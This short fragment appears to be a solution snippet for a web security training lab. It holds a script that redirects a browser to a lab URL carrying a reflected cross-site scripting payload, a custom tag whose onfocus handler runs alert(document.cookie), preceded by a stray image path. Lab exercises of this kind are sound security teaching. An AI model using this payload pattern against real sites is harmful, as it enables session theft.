 <script>
location="https://0a1f00d804135c5880c50db700e10039.web-security-academy.net/?search=%3Ccustom-
tag+onfocus%3D%27alert%28document.cookie%29%27+id%3D%271%27+tabindex%3D%221%22%3E#1"
</script>